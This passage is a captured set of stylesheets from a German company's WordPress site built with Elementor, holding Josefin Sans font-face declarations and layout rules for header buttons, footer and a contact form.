		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200italic.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200italic.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200italic.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200italic.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: italic;
	font-weight: 300;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300italic.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300italic.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300italic.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300italic.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300italic.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-300italic.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: italic;
	font-weight: 500;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500italic.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500italic.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500italic.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500italic.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500italic.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500italic.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: italic;
	font-weight: 600;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600italic.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600italic.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600italic.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600italic.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600italic.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600italic.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: italic;
	font-weight: 700;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700italic.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700italic.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700italic.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700italic.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700italic.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700italic.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-italic.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-italic.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-italic.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-italic.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-italic.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-italic.svg#JosefinSans') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://dpi-solutions.de/wp-content/uploads/elementor/css/post-323.css?ver=1766481793
body_size: 277
content:
.elementor-widget-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-323 .elementor-element.elementor-element-6fdad892 > .elementor-container{min-height:65px;}.elementor-323 .elementor-element.elementor-element-6fdad892{margin-top:-1px;margin-bottom:-94px;z-index:100;}.elementor-widget-column.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-323 .elementor-element.elementor-element-5aefc346.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-323 .elementor-element.elementor-element-5aefc346 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-323 .elementor-element.elementor-element-37ea254e .elementor-button{background-color:#69C5B2;font-size:30px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#4C4B9E;color:#4C4B9E;box-shadow:10px 10px 20px 2px rgba(0, 0, 0, 0.15);border-radius:0px 0px 30px 0px;padding:15px 10px 15px 10px;}.elementor-323 .elementor-element.elementor-element-37ea254e .elementor-button:hover, .elementor-323 .elementor-element.elementor-element-37ea254e .elementor-button:focus{background-color:#4C4B9E;color:#69C5B2;}.elementor-323 .elementor-element.elementor-element-37ea254e .elementor-button:hover svg, .elementor-323 .elementor-element.elementor-element-37ea254e .elementor-button:focus svg{fill:#69C5B2;}.elementor-323 .elementor-element.elementor-element-53e11fbb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-323 .elementor-element.elementor-element-53e11fbb > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-323 .elementor-element.elementor-element-4c81be4 .elementor-button{background-color:#69C5B2;font-family:"Josefin Sans", Sans-serif;font-weight:bold;line-height:1em;letter-spacing:0px;fill:#4C4B9E;color:#4C4B9E;box-shadow:-10px 10px 20px 2px rgba(0, 0, 0, 0.15);border-radius:0px 0px 0px 30px;padding:25px 15px 25px 25px;}.elementor-323 .elementor-element.elementor-element-4c81be4 .elementor-button:hover, .elementor-323 .elementor-element.elementor-element-4c81be4 .elementor-button:focus{background-color:#4C4B9E;color:#69C5B2;}.elementor-323 .elementor-element.elementor-element-4c81be4 .elementor-button:hover svg, .elementor-323 .elementor-element.elementor-element-4c81be4 .elementor-button:focus svg{fill:#69C5B2;}@media(max-width:1024px){.elementor-323 .elementor-element.elementor-element-6fdad892 > .elementor-container{min-height:85px;}.elementor-323 .elementor-element.elementor-element-6fdad892{margin-top:0px;margin-bottom:-85px;}.elementor-323 .elementor-element.elementor-element-37ea254e .elementor-button{font-size:25px;padding:25px 18px 25px 25px;}.elementor-323 .elementor-element.elementor-element-53e11fbb > .elementor-element-populated{padding:0% 0% 0% 5%;}}@media(max-width:767px){.elementor-323 .elementor-element.elementor-element-6fdad892 > .elementor-container{min-height:75px;}.elementor-323 .elementor-element.elementor-element-6fdad892{margin-top:0px;margin-bottom:-75px;}.elementor-323 .elementor-element.elementor-element-5aefc346{width:35%;}.elementor-323 .elementor-element.elementor-element-37ea254e .elementor-button{font-size:22px;padding:15px 10px 15px 15px;}.elementor-323 .elementor-element.elementor-element-53e11fbb{width:65%;}.elementor-323 .elementor-element.elementor-element-4c81be4 .elementor-button{padding:19px 10px 20px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://dpi-solutions.de/wp-content/uploads/elementor/css/post-335.css?ver=1766481793
body_size: 848
content:
.elementor-widget-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-2bcd6584 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-2bcd6584:not(.elementor-motion-effects-element-type-background), .elementor-335 .elementor-element.elementor-element-2bcd6584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-335 .elementor-element.elementor-element-2bcd6584 > .elementor-container{min-height:100px;}.elementor-335 .elementor-element.elementor-element-2bcd6584{border-style:solid;border-width:01px 0px 0px 0px;border-color:#2B335C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;z-index:99;}.elementor-335 .elementor-element.elementor-element-2bcd6584 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-social-icons.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-social-icons .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-38e6539{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-335 .elementor-element.elementor-element-38e6539 .elementor-widget-container{text-align:center;}.elementor-335 .elementor-element.elementor-element-38e6539 > .elementor-widget-container{margin:-20px 0px 20px 0px;}.elementor-335 .elementor-element.elementor-element-38e6539 .elementor-social-icon{background-color:#4C4B9E;}.elementor-335 .elementor-element.elementor-element-38e6539 .elementor-social-icon i{color:#FFFFFF;}.elementor-335 .elementor-element.elementor-element-38e6539 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-335 .elementor-element.elementor-element-38e6539 .elementor-social-icon:hover{background-color:#4C4B9E;}.elementor-335 .elementor-element.elementor-element-21375d39 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-335 .elementor-element.elementor-element-21375d39{border-style:solid;border-width:0px 0px 1px 0px;border-color:#2B335C;margin-top:-20px;margin-bottom:-20px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-27b74d8d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-335 .elementor-element.elementor-element-27b74d8d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-335 .elementor-element.elementor-element-27b74d8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-7778555 .elementor-button{background-color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:18px;font-weight:400;fill:#2C2D34;color:#2C2D34;}.elementor-335 .elementor-element.elementor-element-7778555 > .elementor-widget-container{margin:-5px 0px 0px -25px;}.elementor-335 .elementor-element.elementor-element-7778555 .elementor-button:hover, .elementor-335 .elementor-element.elementor-element-7778555 .elementor-button:focus{color:#4C4B9E;}.elementor-335 .elementor-element.elementor-element-7778555 .elementor-button:hover svg, .elementor-335 .elementor-element.elementor-element-7778555 .elementor-button:focus svg{fill:#4C4B9E;}.elementor-335 .elementor-element.elementor-element-65f4748 .elementor-button{background-color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:18px;font-weight:400;fill:#2C2D34;color:#2C2D34;}.elementor-335 .elementor-element.elementor-element-65f4748 > .elementor-widget-container{margin:-30px 0px 0px -25px;}.elementor-335 .elementor-element.elementor-element-65f4748 .elementor-button:hover, .elementor-335 .elementor-element.elementor-element-65f4748 .elementor-button:focus{color:#4C4B9E;}.elementor-335 .elementor-element.elementor-element-65f4748 .elementor-button:hover svg, .elementor-335 .elementor-element.elementor-element-65f4748 .elementor-button:focus svg{fill:#4C4B9E;}.elementor-335 .elementor-element.elementor-element-fc9e0f4 .elementor-button{background-color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:18px;font-weight:400;fill:#2C2D34;color:#2C2D34;}.elementor-335 .elementor-element.elementor-element-fc9e0f4 > .elementor-widget-container{margin:-30px 0px 0px -25px;}.elementor-335 .elementor-element.elementor-element-fc9e0f4 .elementor-button:hover, .elementor-335 .elementor-element.elementor-element-fc9e0f4 .elementor-button:focus{color:#4C4B9E;}.elementor-335 .elementor-element.elementor-element-fc9e0f4 .elementor-button:hover svg, .elementor-335 .elementor-element.elementor-element-fc9e0f4 .elementor-button:focus svg{fill:#4C4B9E;}.elementor-widget-text-editor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-editor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-335 .elementor-element.elementor-element-0786111{text-align:center;font-family:"Josefin Sans", Sans-serif;font-size:18px;font-weight:400;color:#2C2D34;}.elementor-bc-flex-widget .elementor-335 .elementor-element.elementor-element-65fcd52b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-335 .elementor-element.elementor-element-65fcd52b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-335 .elementor-element.elementor-element-65fcd52b > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-335 .elementor-element.elementor-element-9977a1d > .elementor-widget-container{margin:16px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-335 .elementor-element.elementor-element-9977a1d{text-align:right;font-family:"Josefin Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:0px;color:#2C2D34;}.elementor-335:not(.elementor-motion-effects-element-type-background), .elementor-335 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-335 .elementor-element.elementor-element-1f6ab1af{width:100%;}}@media(max-width:1024px){.elementor-335 .elementor-element.elementor-element-2bcd6584{padding:30px 20px 30px 20px;}}@media(max-width:767px){.elementor-335 .elementor-element.elementor-element-2bcd6584{padding:25px 20px 25px 20px;}.elementor-335 .elementor-element.elementor-element-1f6ab1af{width:100%;}.elementor-335 .elementor-element.elementor-element-27b74d8d{width:30%;}.elementor-335 .elementor-element.elementor-element-7778555 .elementor-button{font-size:12px;}.elementor-335 .elementor-element.elementor-element-65f4748 .elementor-button{font-size:12px;}.elementor-335 .elementor-element.elementor-element-fc9e0f4 .elementor-button{font-size:12px;}.elementor-335 .elementor-element.elementor-element-65fcd52b{width:70%;}.elementor-335 .elementor-element.elementor-element-9977a1d{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://dpi-solutions.de/wp-content/uploads/elementor/css/post-7952.css?ver=1766481793
body_size: 1258
content:
.elementor-widget-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-7952 .elementor-element.elementor-element-64a7b473 > .elementor-container{max-width:410px;}.elementor-widget-column.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-heading.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-heading .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7952 .elementor-element.elementor-element-3775e08f{text-align:center;}.elementor-7952 .elementor-element.elementor-element-3775e08f .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:25px;text-transform:uppercase;line-height:41px;letter-spacing:1px;color:var( --e-global-color-0d05582 );}.elementor-widget-text-editor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-editor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7952 .elementor-element.elementor-element-6da6a960{text-align:center;font-family:var( --e-global-typography-e8ab962-font-family ), Sans-serif;font-size:var( --e-global-typography-e8ab962-font-size );font-weight:var( --e-global-typography-e8ab962-font-weight );text-transform:var( --e-global-typography-e8ab962-text-transform );font-style:var( --e-global-typography-e8ab962-font-style );line-height:var( --e-global-typography-e8ab962-line-height );color:#3E3E3E;}.elementor-widget-form.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:16px;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-16px;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-labels-inline .elementor-field-group > label{padding-left:4px;}body:not(.rtl) .elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-labels-inline .elementor-field-group > label{padding-right:4px;}body .elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-labels-above .elementor-field-group > label{padding-bottom:4px;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-group > label, .elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-subgroup label{color:var( --e-global-color-3f43c8e );}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-group > label{font-family:var( --e-global-typography-e8ab962-font-family ), Sans-serif;font-size:var( --e-global-typography-e8ab962-font-size );font-weight:var( --e-global-typography-e8ab962-font-weight );text-transform:var( --e-global-typography-e8ab962-text-transform );font-style:var( --e-global-typography-e8ab962-font-style );line-height:var( --e-global-typography-e8ab962-line-height );}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-type-html{padding-bottom:16px;color:var( --e-global-color-3f43c8e );font-family:"Josefin Sans", Sans-serif;font-size:24px;font-weight:400;text-transform:none;font-style:normal;line-height:24px;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-group .elementor-field{color:var( --e-global-color-3f43c8e );}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-group .elementor-field, .elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-subgroup label{font-family:"Josefin Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;line-height:24px;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-3f43c8e );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-3f43c8e );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-3f43c8e );}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-button{font-family:"Work Sans", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;font-style:normal;letter-spacing:0.5px;border-radius:0px 0px 0px 0px;padding:19px 40px 19px 40px;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-0d05582 );color:#FFFFFF;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-button[type="submit"]{background-color:var( --e-global-color-0d05582 );color:#FFFFFF;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .e-form__buttons__wrapper__button-previous{background-color:#02010100;color:var( --e-global-color-396bdf8 );}.elementor-7952 .elementor-element.elementor-element-258cfb6 .e-form__buttons__wrapper__button-next:hover{background-color:#6CB9B8;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-button[type="submit"]:hover{background-color:#6CB9B8;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .e-form__buttons__wrapper__button-previous:hover{color:#47A7A6;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-message{font-family:"Work Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;line-height:24px;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-message.elementor-message-success{color:var( --e-global-color-0d05582 );}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-message.elementor-message-danger{color:var( --e-global-color-3f43c8e );}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-message.elementor-help-inline{color:var( --e-global-color-396bdf8 